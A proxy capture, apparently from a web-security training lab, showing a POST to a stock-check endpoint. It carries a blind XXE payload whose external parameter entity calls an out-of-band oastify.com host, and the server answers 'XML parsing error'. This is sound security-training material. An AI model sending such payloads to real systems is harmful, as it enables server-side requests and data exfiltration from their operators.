 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae50067041c2a898053769800d700f2.web-security-academy.net
3 Cookie: session=O2Y7O48x63i9WpUW6rnJMiCJAZ4ZkbZf
4 Content-Length: 215
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ae50067041c2a898053769800d700f2.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ae50067041c2a898053769800d700f2.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://k3o25mltz0j6au68o3m862jdx43wrofd.oastify.com">
%xxe;]>
22 <stockCheck>
<productId>
%xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"